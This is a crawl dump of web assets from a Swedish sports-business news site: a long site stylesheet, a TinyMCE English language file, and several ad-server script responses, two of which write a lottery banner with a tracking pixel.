}

.chronicles-wrapper {
	clear: both;
}

.chronicles-wrapper .item-list ul {
	display: flex;
	justify-content: space-between;
}

.chronicles-wrapper .item-list li {
	list-style: none;
    margin: 0 0 2% 0;
    padding: 0 0 5px 0;
	width: 32%;
	display: inline-block;
	background-color: #DEDEDE;
	overflow: hidden;
	position: relative;
}

.chronicles-wrapper .views-field-field-story-image-fid img {
	width: 100%;
	height: auto;
}

.chronicles-wrapper .item-list li.views-row-last {
	margin-right: 0;
}

.chronicles-wrapper .item-list ul {
	padding: 0;
}

.chronicles-presentation .views-row {
	border: none;
	padding: 5px 0 10px 0;
}

.chronicles-wrapper .author,
.chronicles-presentation .author {
	color: black;
	text-transform: uppercase;
	font-size: 0.9em;
	font-weight: normal;
}

.chronicles-wrapper .views-field-field-front-title-value a {
	font: bold 16px HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
	color: black;
	margin: 0;
	line-height: 1.1em;
}

.chronicles-wrapper .views-field-field-front-image-fid img {
	width: 150px;
	height: 100px;
}

.chronicles-wrapper .views-field-field-front-title-value {
	padding: 2px;
}

.chronicles-wrapper .author,
.chronicles-presentation .author {
	margin: 2px 0;
	padding: 2px;
}

.chronicles-wrapper .views-field-field-front-title-value {
	float: left;
}

.chronicles-wrapper .views-field-type {
	position: absolute;
	top: 0;
	left: 0;
}

.chronicles-wrapper .views-field-type a {
	font-size: 70%;
	color: white;
	background-color: #2D6C9C;
	padding: 3px;
	text-transform: uppercase;
}
/* Imitating hetast just nu */
.chronicles-collection .views-field-title a {
	background: url(img/more-link-small.gif) left center no-repeat;
	padding: 0 0 0 10px;
}

.chronicles-collection .content {
	padding: 5px 0 10px 0;
}

.chronicles-collection, .chronicles-collection .content {
	float: left;
	width: 100%;
}

.writers .views-row {
	float: left;
	width: 33%;
}

.writers img {
	/* width: 100%; */
}

#block-views-Kronikor-block_6 {
	height: 250px;
	position: relative;
}

#block-views-Kronikor-block_6:after {
  content: '';
  position: absolute;
  top: 0px;
  right: 0px;
  width: 400px;
  height: 250px;
  background-image: url(/files/50kronikorer.png); 
}

.jcarousel {
	width: 100%;
    height: 250px;
    overflow: hidden;
}

.jcarousel li {
	width: 250px;
	display: inline-block;
}

.jcarousel-item {
	width: 250px;
	margin: 0 1px;
	height: 250px;
	display: inline-block;
	float: none;
}

@media screen and (max-width: 1099px) {
	#block-views-Kronikor-block_6 {
		height: 125px;
	}

	#block-views-Kronikor-block_6:after {
	  width: 200px;
	  height: 125px;
	  background-image: url(/files/50kronikorer.png); 
      background-size: contain;
	}

	.jcarousel {
		width: 100%;
		height: 125px;
		overflow: hidden;
	}

	.jcarousel li {
		width: 125px;
		display: inline-block;
	}

	.jcarousel-item {
		width: 125px;
		margin: 0 1px;
		height: 125px;
		display: inline-block;
		float: none;
	}
	
	#header {
		height: 125px;
	}
}

.writers .views-field-picture {

}
/* Adjusting for alternative placement in sidebar-inner-left */
#sidebar-left-inner .chronicles-wrapper .item-list li {
	width: 100%;
	border-bottom: 2px solid #CCC;
	height: 215px;
}

#sidebar-left-inner .chronicles-wrapper .views-field-field-front-image-fid img {
	min-width: 180px;
	min-height: 120px;
}
/* -------- chronicles-wrapper -------- */
/*----FIX front ----*/
.view-Front-bildrutnat tr td .grid-item {
	position: relative;
}

.view-Front-bildrutnat img {
}

.view-Front-bildrutnat .views-field-tid .field-content, .view-intressant-nu .views-field-tid .field-content {
	position: absolute;
	top: 3%;
	left: 0;
    width: 100%; 
}
a.form-submit {
	margin: 10px;
	padding: 5px 120px;
}

#views_slideshow_singleframe_main_Front_galleri-block_5 .views-field-tid {
	position: absolute;
	top: 0px;
	left: 0px;
}
#views_slideshow_singleframe_main_Front_galleri-block_5 .views-field-tid a {
    font-size: 90%;
    line-height: 1;
    color: #fff;
    background-color: #2D6C9C;
    padding: 3px;
    text-transform: uppercase;
}

.views_slideshow_singleframe_slide {
	width: 100% !important;
}

.views_slideshow_singleframe_slide img {
	width: 100% !important;
	height: auto !important;
}

.annons_varning {
	border: 1px solid #ccc;
	padding: 10px;
}

.node-type-sponsrat #main-content, .node-type-sponsrat-artikel #main-content {
	font-size: 110%;
	line-height: 170%;
}

.node-type-sponsrat #container, .node-type-sponsrat-artikel #container, .page-bilagor #container {
	/* background-color: #dde; */
}

#block-views-riksidrottsforbundet-block_1 {
	border: 1px solid #2D6C9C;
	padding: 5px;
}

#block-views-rss_sok_se-block_1, #block-views-nyheter_sok-block_1 {
	border: 1px solid #2D6C9C;
	background-color: #e7e8ea;
}

#block-views-nyheter_sok-block_1 .views-row {
	padding: 0 8px;
}

.annons_varning {
	font-size: 120%;
	font-style: italic;
	padding-bottom: 0;
}

#block-views-relaterade_artiklar-block {
	position: relative;
}

@media screen and (min-width: 900px) {
	#block-views-relaterade_artiklar-block {

	}
}

.stick {
	position: fixed !important;
	top: 20px;
}

#block-views-most_popular-block_1 .col-first {
	padding-right: 10px;
}

#block-views-most_popular-block_1 .col-last {
	padding-left: 10px;
}

.col-3 td {
	width: 226px;
}

.node-type-sponsrat #main h1,
	.node-type-sponsrat #main h2,
	.node-type-sponsrat #main h3,
	.node-type-sponsrat #main h4,
	.node-type-sponsrat #main h5,
	.node-type-sponsrat-artikel #main h1,
	.node-type-sponsrat-artikel #main h2,
	.node-type-sponsrat-artikel #main h3,
	.node-type-sponsrat-artikel #main h4,
	.node-type-sponsrat-artikel #main h5 {
	font-family: 'Bree Serif', serif;
	color: #2d6c9c;
}

.node-type-sponsrat #main h1, .node-type-sponsrat-artikel #main h1 {
	font-size: 330%;
}

.node-type-sponsrat #main h2, .node-type-sponsrat-artikel #main h2 {
	font-size: 220%;
}

.node-type-sponsrat #main h3, .node-type-sponsrat-artikel #main h3 {
	font-size: 140%;
	margin: 17px 0 10px;
}

.node-type-sponsrat #main, .node-type-sponsrat-artikel #main {
	font-family: 'Ubuntu', sans-serif;
}

.node-type-sponsrat .view-Front .views-field-title, .node-type-sponsrat-artikel  .view-Front .views-field-title {
	padding-bottom: 10px;
}

.node-type-sponsrat .view-Front .views-field-title a, .node-type-sponsrat-artikel  .view-Front .views-field-title a, .view-bilagor h2 {
	font-family: 'Bree Serif', serif;
}

.node-type-sponsrat .content strong span:first-child,.node-type-sponsrat-artikel .content strong span:first-child {
	font-family: 'Bree Serif', serif;
	font-size: 16px;
}

.node-type-sponsrat-artikel .field-field-sponsor .field-item a::before {
	content: "Läs hela bilagan: ";
}

.node-type-sponsrat-artikel .field-field-sponsor .field-item {
	padding: 20px 0px;
}

.node-type-sponsrat-artikel .field-field-sponsor .field-item a {
	padding: 20px;
	border-radius: 40px;
	border: 1px solid #2D6C9C; 
	background-color: #2D6C9C;
    color: #fff;
    display: inline-block;
}

.node-type-sponsrat-artikel .field-field-sponsor .field-item a:hover {
	color: #2D6C9C;
    background-color: #fff;
}

.node-type-sponsrat-artikel .field-field-sponsor, .node-type-sponsrat-artikel .field-field-sponsor a {
	font-family: 'Bree Serif', serif;
	font-size: 16px;
	padding-bottom: 20px;
	padding-top: 5px;
}

#block-views-sponsorartiklar-block_1 a {
	font-family: 'Bree Serif', serif;
	font-size: 16px;
}

#block-views-sponsorartiklar-block_1, #block-views-most_popular-block_1, #block-views-bilagor-block_1 {
	width: 100%;
	
	font-size: 0;
	padding-left: -1%;
	padding:0;
	text-align: justify;
	text-align-last: justify;
}

#block-views-bilagor-block_1 .view-header {
	font-size: 14px;
	text-align: left;
	text-align-last: left;
}

#block-views-bilagor-block_1 {
    background-color: #dde;
    border-radius: 20px;
}

#block-views-bilagor-block_1 .content {
	padding: 1%;
	font-size: 14px;
}

#block-views-bilagor-block_1 h2 {
    font-size: 24px;
	padding: 20px 1% 0;
    margin-bottom: 0;
    text-align: left;
}

#block-views-bilagor-block_1 .views-row-3, #block-views-bilagor-block_1 .views-row-4 {
	margin-bottom: 0;
}

#block-views-bilagor-block_1 .views-field-field-bilagerad-value {
	font-size: 10px;
	text-align: left;
}

#block-views-block_senaste_bilagor-block_1 {
	width: 100%;
	display: table;
	font-size: 0;
	padding:0;
	text-align: justify;
	text-align-last: justify;
}

#block-views-block_senaste_bilagor-block_1 .view-header {
	font-size: 14px;
	text-align: left;
	text-align-last: left;
}

#block-views-block_senaste_bilagor-block_1 {
    background-color: #dde;
    border-radius: 20px;
}

#block-views-block_senaste_bilagor-block_1 .content {
	padding: 1%;
	font-size: 14px;
}

#block-views-block_senaste_bilagor-block_1 h2 {
    font-size: 24px;
	padding: 20px 1% 0;
    margin-bottom: 0;
    text-align: left;
}

#block-views-block_senaste_bilagor-block_1 .views-row-3, #block-views-block_senaste_bilagor-block_1 .views-row-4 {
	margin-bottom: 0;
}

#block-views-block_senaste_bilagor-block_1 .views-field-field-bilagerad-value {
	font-size: 10px;
	text-align: left;
}


#block-views-sponsorartiklar-block_1 .views-row-last:after, #block-views-most_popular-block_1 .view-content:after {
	content: "";
	display: inline-block;
	width: 100%;
}

#block-views-block_senaste_bilagor-block_1 h3 {
	display: none;
}

#block-views-block_senaste_bilagor-block_1 h2,
#block-views-sponsorartiklar-block_1 h2, #block-views-most_popular-block_1 h2 {
	text-align: left;
	text-align-last: left;
}

#block-views-block_senaste_bilagor-block_1 .views-limit-grouping-group {
	width: 49%;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 20px;
    float: left;
}

#block-views-block_senaste_bilagor-block_1 .views-limit-grouping-group:nth-child(odd) {
	padding-right: 2%;
}

#block-views-block_senaste_bilagor-block_1 .views-limit-grouping-group:nth-child(even) {
	padding-right: 0%;
}

#block-views-block_senaste_bilagor-block_1 .views-limit-grouping-group:last-child:after, #block-views-block_senaste_bilagor-block_1 .view-content:after {

}

.view-block-senaste-bilagor img {
	border-top-left-radius: 15px;
	border-top-right-radius: 15px;
}

#block-views-most_popular-block_1 h3 {
	text-align: left;
	text-align-last: left;
	padding-right: 1vw;
}

#block-views-sponsorartiklar-block_1 .views-row, #block-views-most_popular-block_1 .views-row {
	width: 33%;
	display: inline-block;
	vertical-align: top;
	text-align: left;
}

@media screen and (max-width: 880px) {
	#block-views-most_popular-block_1 .views-row {
		width: 49%;
	}
}


#block-views-sponsorartiklar-block_1 img.imagecache-image_medium, #block-views-most_popular-block_1 img.imagecache {
	width: 100%;
	height: auto;
}

.view-spel-bildrutnat {
	font-size: 0;
}

.view-spel-bildrutnat .views-row {
	font-size: 100%;
	width: 50%;
	display: inline-block;
	white-space: normal;
	vertical-align: top;
}

.view-spel-bildrutnat .views-row-odd {
	
}

.view-spel-bildrutnat .views-field-field-story-image-fid img {
	width: 100%;
	height: auto;
}

.view-spel-bildrutnat .views-row img {
	max-width: 100%;
	height: auto;
}

.page-sport-spel .view-News-Category .views-field-field-story-image-fid img {
	float: left;
	padding-right: 10px;
}

#block-block-101 img {
	max-width: 100% !important;
	height: auto !important;
	float: none;
}

#block-block-101 {
	padding-bottom: 50px;
}

#block-views-relaterade_artiklar-block_1 {
	
}

#block-views-most_popular-block_1 {
	border-top: none !important;
}

#sidebar-left-inner {
	max-width: 100%;
}

#block-views-nodequeue_21-block {

}

#block-views-Hot_Content-block_2 h2 {
	padding-bottom: 10px;
}

.annonsmark {
	margin-top: 10px;
	padding: 5px;
	border-bottom: 1px solid #2D6C9C;
}

#block-block-104 .content {
	padding-top: 8px;
	margin-bottom: -2px;
}

.annonstext {
	padding: 10px;
	margin-top: 10px;
}

.annonsrubrik {
	padding: 10px;
	background-color: #2D6C9C;
	border: 1px solid #2D6C9C;
	color: #fff;
	font-weight: bold;
}

#block-views-nodequeue_21-block_1 {
	margin-top: 0px;
}

#block-views-nodequeue_21-block_1 .views-row {
	position: relative;
}

.front .view-content .views-row, .front .view-content .views-limit-grouping-group {
	position: relative;
}



/* Tabbed comments */
#commentsLi {
	height: 30px;
	float: left;
    clear: both;
    width: 100%;
    margin: 0;
}

#commentsLi li {
    height: 30px;
    line-height: 30px;
    float: left;
    margin-right: 10px;
    background-color: #ccc;
    border-top: 1px solid #d4d4d1;
    border-right: 1px solid #d4d4d1;
    border-left: 1px solid #d4d4d1;
    list-style: none;
}

#commentsLi li.current {
    position: relative;
    background-color: #fff;
    border-bottom: 1px solid #fff;
    z-index: 5;
}

#commentsLi li a {
    padding: 10px;
    text-transform: uppercase;
    color: #fff;
    text-decoration: none; 
}

#commentsLi .current a {
    color: #2e7da3;
}

.tab {
    border: 1px solid #d4d4d1;
    background-color: #fff;
    float: left;
    margin-bottom: 20px;
    width: 99%;
}

.tab-content {
    padding: 20px 0;
    display: none;
}

#tabbedComments-1.tab-content {
	padding: 20px;
}

#tabbedComments-2 {
	display: block;
}

#tabbedComments {
	padding-top: 33px;
}

@media screen and (max-width: 990px) {
	.tab {
		width: 99%;
	}
}

#block-block-102 {
	border: 1px solid #ccc;
	padding: 5px;
	overflow: hidden;
	text-align: center;
	background-color: #fff;
}

#block-block-102 iframe {
	overflow: hidden;
    width: 100% !important;
    max-width: 240px;
    margin;
}

#block-block-102 iframe img {
	max-width: 100% !important;
}

#IA-jobb-footer {
	display: flex;
    flex-flow: row nowrap;
    align-items: flex-end;
    justify-content: flex-end;
}

.IA-jobb-text {
	padding-right: 5px;
}

#views-slideshow-xtra-overlay-1 {
	display: none;
}

.content img {
	max-width: 100%;
	height: auto;
}

.view-bilagor {
	text-align: justify;
}

.view-bilagor .views-row {
	width: 48%;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 40px;
}

@media screen and (max-width: 600px) {
	.view-bilagor .views-row {
		width: 98%;
	}
	
	#block-views-bilagor-block_1 .views-row-3, #block-views-bilagor-block_1 .views-row-4 {
		margin-bottom: 40px;
	}

}


#content .view-bilagor h2 {
	font-size: 20px;
	font-weight: bold;
    padding-top: 0vw;
}

.view-bilagor .views-row-odd {
	padding-right: 2%;
}

.view-bilagor .gutter {
	width: 2%;
}

.view-block-senaste-bilagor .gutter {
	width: 2%
}

.view-bilagor .views-field-field-bilagerad-value {
	background-color: #2D6C9C;
	border: 1px solid #2D6C9C;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
	color: #fff;
	margin-top: -6px;
    padding: 4px;
}

#block-views-bilagor-block_1 img {
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
}

.view-bilagor .views-field-field-bilagerad-value p {
	margin-bottom: 0;
	text-align: left;
	text-align-last: left;
}

.view-bilagor .view-header {
	padding-bottom: 40px;
}

.view-aktuella-kronikorer h3 {
	display: none;
}

#main .view-aktuella-kronikorer .views-limit-grouping-group {
	display: table;
	margin-bottom: 50px;
}


#main .view-aktuella-kronikorer .views-limit-grouping-group div div {
	display: table-cell;
	vertical-align: top;
}

#main .view-aktuella-kronikorer img.kronika_author_img {
	width: 150px;
	height: auto;
}

#main .view-aktuella-kronikorer .kronika_author {
    display: inline-block;
    width: 150px;
    overflow: hidden;
    padding-right: 10px;
    text-align: center;
}

#sidebars .view-aktuella-kronikorer h2 a {
    font: 18px HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-style: italic;
    margin: 0 0 10px 0;
	color: #2D6C9C;
	background: none;
}

#sidebars .view-aktuella-kronikorer h2 {
	margin-bottom: 10px;
}

#sidebars .view-aktuella-kronikorer .views-limit-grouping-group {
	margin-bottom: 20px;
}


#sidebars .view-aktuella-kronikorer .views-field-field-author-name-value {
	margin: -7px 0 13px 0;
    padding-top: 0;
    background: #ccc;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}

.bildtext {
    font: 90% HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
    background-color: #ddd;
    padding: 10px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 19px;
    font-style: italic;
    margin-top: -20px;
}

.field-field-gallery-image-text {
    font: 90% HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
    background-color: #ddd;
    padding: 10px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 19px;
    font-style: italic;
    margin-bottom: 20px;
    margin-top: -7px;
}

.view-RIM h2 {
	padding-top: 0 !important;
	font-size: 200%;
}

.view-RIM .views-field-title {
	vertical-align: top;
}

.view-RIM .views-field-field-front-vaxlarbild-fid {
	padding-right: 20px;
}

.view-RIM a {
	color: #000;
}

.bild-right {
	float: right;
	width: 50%;
	padding-left: 10px;
}

.bild-left {
	float: left;
	width: 50%;
	padding-right: 10px;
}

.bild-right img, .bild-left img {
	width: 100%;
	height: auto;
}

.view-feature-articles td {
	padding: 5px;
}

.view-feature-articles .views-field-title {
	padding-top: 0;
}

.view-feature-articles img {
	vertical-align: top;
}

.view-feature-articles img.kronika_author_img {
	width: 80px;
	height: auto;
}

.view-feature-articles .views-field-field-author-name-value {
	display: block;
	text-transform: uppercase;
	text-align: center;
	font-size: 70%;
}

.view-feature-articles .views-field-title a {
	color: #000;
	text-decoration: none;
}


.view-feature-articles .featuredate {
	text-transform: uppercase;
	font-size: 70%;
	padding: 3px;
	background: #ccc;
	margin-right: 1em;
}

h1 img {
	max-width: 100%;
	height: auto;
}

.views_slideshow_singleframe_pause, .views_slideshow_singleframe_previous, .views_slideshow_singleframe_next {
	position: relative;
	right: 9999px;
	width: 0;
}

.views_slideshow_singleframe_pause:before, .views_slideshow_singleframe_previous:before, .views_slideshow_singleframe_next:before {
	position: absolute;
	display: inline-block;
	right: -9999px;
}

.views_slideshow_singleframe_previous:before {
	content: "<<";
	}
	
	.views_slideshow_singleframe_next:before {
	content: ">>";
	}
	
	.views-slideshow-controls-bottom {
		text-align: right;
		}
		
#block-views-VideoBilaga-block_1, #block-views-VideoBilaga-block_2, #block-views-VideoBilaga-block_3, #block-block-117 {
	background-color: #2d6c9c;
	color: #fff;
	padding: 1em;
	border-radius: 1em;
}

#block-views-VideoBilaga-block_1 h2, #block-views-VideoBilaga-block_2 h2, #block-views-VideoBilaga-block_2 h2 a, #block-views-VideoBilaga-block_3 h2, #block-views-VideoBilaga-block_3 h2 a, #block-block-117 h2, #block-block-117 h2 a {
	font-size: 20px;
	color: #fff !important;
	padding-top: 0;
}

#block-views-VideoBilaga-block_1 .views-slideshow-controls-bottom a, #block-views-VideoBilaga-block_2 .views-slideshow-controls-bottom a, #block-views-VideoBilaga-block_3 .views-slideshow-controls-bottom a, #block-block-117 a {
	color: #fff;
}

.views-slideshow-xtra-overlay, #views_slideshow_singleframe_playpause_VideoBilaga-block_3 {
	display: none;
}

#block-views-VideoBilaga-block_1 .view-footer, #block-views-VideoBilaga-block_2 .view-footer, #block-views-VideoBilaga-block_3 .view-footer,  {
	font-size: 110%;
}
#block-block-117 {
	font-size: 110%;
}
#block-block-117 table {
	width: 45%;
}
#block-block-117 table td {
	padding-right: 5px;
}

.view-feature-articles img.kronika_author_img {
	  -webkit-filter: grayscale(1); /* Webkit */
	filter: gray; /* IE6-9 */
	filter: grayscale(1); /* W3C */
}

#block-block-119 {
	width: 100% !important;
	background-color: #efefef;
	padding: 1vw;
}

.buzzsprout-player {
	width: 48%;
	float: left;
}
.coachmeetcoach {
	width: 45%;
	float: left;
	padding-left: 2%;
}

#block-block-119 h2 {
	border-bottom: 2px solid #2D6CAF;
	}
	
.notebox {
	border: 1px solid #2d6c9c;
	border-radius: 2px;
    padding: 5px;
    margin-bottom: 10px;
    background-color: #e3f3ff;
    font-style: italic;
}

.view-display-id-page_12 .views-field-field-front-vaxlarbild-fid img {
    max-height: 100px;
    width: auto;
    float: right;
    padding: 0 0 1em 1em;
}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=15&cb=61706542456&charset=UTF-8&loc=https%3A//idrottensaffarer.se/sponsring/2020/11/annorlunda-sponsorkampanj-i-handbollen
body_size: -103
content:
var OX_47129c9e = '';

document.write(OX_47129c9e);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=24&cb=7524512907&charset=UTF-8&loc=https%3A//idrottensaffarer.se/sponsring/2020/11/annorlunda-sponsorkampanj-i-handbollen
body_size: -112
content:
var OX_7cdd18ad = '';

document.write(OX_7cdd18ad);


--- FILE ---
content_type: application/javascript
request_url: https://idrottensaffarer.se/sites/all/libraries/tinymce/jscripts/tiny_mce/langs/en.js?Y
body_size: 1756
content:
tinyMCE.addI18n({en:{
common:{
edit_confirm:"Do you want to use the WYSIWYG mode for this textarea?",
apply:"Apply",
insert:"Insert",
update:"Update",
cancel:"Cancel",
close:"Close",
browse:"Browse",
class_name:"Class",
not_set:"-- Not set --",
clipboard_msg:"Copy/Cut/Paste is not available in Mozilla and Firefox.\nDo you want more information about this issue?",
clipboard_no_support:"Currently not supported by your browser, use keyboard shortcuts instead.",
popup_blocked:"Sorry, but we have noticed that your popup-blocker has disabled a window that provides application functionality. You will need to disable popup blocking on this site in order to fully utilize this tool.",
invalid_data:"Error: Invalid values entered, these are marked in red.",
more_colors:"More colors"
},
contextmenu:{
align:"Alignment",
left:"Left",
center:"Center",
right:"Right",
full:"Full"
},
insertdatetime:{
date_fmt:"%Y-%m-%d",
time_fmt:"%H:%M:%S",
insertdate_desc:"Insert date",
inserttime_desc:"Insert time",
months_long:"January,February,March,April,May,June,July,August,September,October,November,December",
months_short:"Jan,Feb,Mar,Apr,May,Jun,Jul,Aug,Sep,Oct,Nov,Dec",
day_long:"Sunday,Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday",
day_short:"Sun,Mon,Tue,Wed,Thu,Fri,Sat,Sun"
},
print:{
print_desc:"Print"
},
preview:{
preview_desc:"Preview"
},
directionality:{
ltr_desc:"Direction left to right",
rtl_desc:"Direction right to left"
},
layer:{
insertlayer_desc:"Insert new layer",
forward_desc:"Move forward",
backward_desc:"Move backward",
absolute_desc:"Toggle absolute positioning",
content:"New layer..."
},
save:{
save_desc:"Save",
cancel_desc:"Cancel all changes"
},
nonbreaking:{
nonbreaking_desc:"Insert non-breaking space character"
},
iespell:{
iespell_desc:"Run spell checking",
download:"ieSpell not detected. Do you want to install it now?"
},
advhr:{
advhr_desc:"Horizontal rule"
},
emotions:{
emotions_desc:"Emotions"
},
searchreplace:{
search_desc:"Find",
replace_desc:"Find/Replace"
},
advimage:{
image_desc:"Insert/edit image"
},
advlink:{
link_desc:"Insert/edit link"
},
xhtmlxtras:{
cite_desc:"Citation",
abbr_desc:"Abbreviation",
acronym_desc:"Acronym",
del_desc:"Deletion",
ins_desc:"Insertion",
attribs_desc:"Insert/Edit Attributes"
},
style:{
desc:"Edit CSS Style"
},
paste:{
paste_text_desc:"Paste as Plain Text",
paste_word_desc:"Paste from Word",
selectall_desc:"Select All",
plaintext_mode_sticky:"Paste is now in plain text mode. Click again to toggle back to regular paste mode. After you paste something you will be returned to regular paste mode.",
plaintext_mode:"Paste is now in plain text mode. Click again to toggle back to regular paste mode."
},
paste_dlg:{
text_title:"Use CTRL+V on your keyboard to paste the text into the window.",
text_linebreaks:"Keep linebreaks",
word_title:"Use CTRL+V on your keyboard to paste the text into the window."
},
table:{
desc:"Inserts a new table",
row_before_desc:"Insert row before",
row_after_desc:"Insert row after",
delete_row_desc:"Delete row",
col_before_desc:"Insert column before",
col_after_desc:"Insert column after",
delete_col_desc:"Remove column",
split_cells_desc:"Split merged table cells",
merge_cells_desc:"Merge table cells",
row_desc:"Table row properties",
cell_desc:"Table cell properties",
props_desc:"Table properties",
paste_row_before_desc:"Paste table row before",
paste_row_after_desc:"Paste table row after",
cut_row_desc:"Cut table row",
copy_row_desc:"Copy table row",
del:"Delete table",
row:"Row",
col:"Column",
cell:"Cell"
},
autosave:{
unload_msg:"The changes you made will be lost if you navigate away from this page.",
restore_content:"Restore auto-saved content.",
warning_message:"If you restore the saved content, you will lose all the content that is currently in the editor.\n\nAre you sure you want to restore the saved content?."
},
fullscreen:{
desc:"Toggle fullscreen mode"
},
media:{
desc:"Insert / edit embedded media",
edit:"Edit embedded media"
},
fullpage:{
desc:"Document properties"
},
template:{
desc:"Insert predefined template content"
},
visualchars:{
desc:"Visual control characters on/off."
},
spellchecker:{
desc:"Toggle spellchecker",
menu:"Spellchecker settings",
ignore_word:"Ignore word",
ignore_words:"Ignore all",
langs:"Languages",
wait:"Please wait...",
sug:"Suggestions",
no_sug:"No suggestions",
no_mpell:"No misspellings found."
},
pagebreak:{
desc:"Insert page break."
},
advlist:{
types:"Types",
def:"Default",
lower_alpha:"Lower alpha",
lower_greek:"Lower greek",
lower_roman:"Lower roman",
upper_alpha:"Upper alpha",
upper_roman:"Upper roman",
circle:"Circle",
disc:"Disc",
square:"Square"
}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=7&block=1&cb=35537839377&charset=UTF-8&loc=https%3A//idrottensaffarer.se/sponsring/2020/11/annorlunda-sponsorkampanj-i-handbollen
body_size: -126
content:
var OX_cdd01359 = '';

document.write(OX_cdd01359);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=19&cb=79139435923&charset=UTF-8&loc=https%3A//idrottensaffarer.se/sponsring/2020/11/annorlunda-sponsorkampanj-i-handbollen
body_size: -135
content:
var OX_f0030e35 = '';

document.write(OX_f0030e35);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=23&cb=20528693726&charset=UTF-8&loc=https%3A//idrottensaffarer.se/sponsring/2020/11/annorlunda-sponsorkampanj-i-handbollen
body_size: 769
content:
var OX_ed36c8de = '';
OX_ed36c8de += "<"+"a href=\'https://idrottensaffarer.se/ad/www/delivery/ck.php?oaparams=2__bannerid=84__zoneid=23__cb=552585bea7__oadest=https%3A%2F%2Fwww.folkspel.se%2Fvara-lotter%2F%3Futm_source%3Didrottensaffarer%26utm_medium%3Dbanner%26utm_campaign%3Dvaljrattlott\' target=\'_blank\'><"+"img src=\'https://idrottensaffarer.se/ad/www/images/73386665402814fcf6b8162c1243d879.jpg\' width=\'250\' height=\'350\' alt=\'Folkspel\' title=\'Folkspel\' border=\'0\' /><"+"/a><"+"div id=\'beacon_552585bea7\' style=\'position: absolute; left: 0px; top: 0px; visibility: hidden;\'><"+"img src=\'https://idrottensaffarer.se/ad/www/delivery/lg.php?bannerid=84&amp;campaignid=24&amp;zoneid=23&amp;loc=https%3A%2F%2Fidrottensaffarer.se%2Fsponsring%2F2020%2F11%2Fannorlunda-sponsorkampanj-i-handbollen&amp;cb=552585bea7\' width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\' /><"+"/div>\n";
document.write(OX_ed36c8de);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=18&cb=68813131133&charset=UTF-8&loc=https%3A//idrottensaffarer.se/sponsring/2020/11/annorlunda-sponsorkampanj-i-handbollen
body_size: 874
content:
var OX_0679357a = '';
OX_0679357a += "<"+"a href=\'https://idrottensaffarer.se/ad/www/delivery/ck.php?oaparams=2__bannerid=82__zoneid=18__cb=c5dd281fae__oadest=https%3A%2F%2Fwww.folkspel.se%2Fvara-lotter%2F%3Futm_source%3Didrottensaffarer%26utm_medium%3Dbanner%26utm_campaign%3Dvaljrattlott\' target=\'_blank\'><"+"img src=\'https://idrottensaffarer.se/ad/www/images/cdc6c9886669e061cf0e6fc59588b8ab.jpg\' width=\'980\' height=\'240\' alt=\'\' title=\'\' border=\'0\' /><"+"/a><"+"div id=\'beacon_c5dd281fae\' style=\'position: absolute; left: 0px; top: 0px; visibility: hidden;\'><"+"img src=\'https://idrottensaffarer.se/ad/www/delivery/lg.php?bannerid=82&amp;campaignid=24&amp;zoneid=18&amp;loc=https%3A%2F%2Fidrottensaffarer.se%2Fsponsring%2F2020%2F11%2Fannorlunda-sponsorkampanj-i-handbollen&amp;cb=c5dd281fae\' width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\' /><"+"/div>\n";
document.write(OX_0679357a);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=3&cb=7357942162&charset=UTF-8&loc=https%3A//idrottensaffarer.se/sponsring/2020/11/annorlunda-sponsorkampanj-i-handbollen
body_size: -135
content:
var OX_5d138489 = '';

document.write(OX_5d138489);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=5&block=1&cb=80645572469&charset=UTF-8&loc=https%3A//idrottensaffarer.se/sponsring/2020/11/annorlunda-sponsorkampanj-i-handbollen
body_size: -126
content:
var OX_01c56307 = '';

document.write(OX_01c56307);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=6&block=1&cb=79439469628&charset=UTF-8&loc=https%3A//idrottensaffarer.se/sponsring/2020/11/annorlunda-sponsorkampanj-i-handbollen
body_size: -126
content:
var OX_b6467fdf = '';

document.write(OX_b6467fdf);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=26&cb=15291130612&charset=UTF-8&loc=https%3A//idrottensaffarer.se/sponsring/2020/11/annorlunda-sponsorkampanj-i-handbollen
body_size: 647
content:
var OX_5372c48e = '';
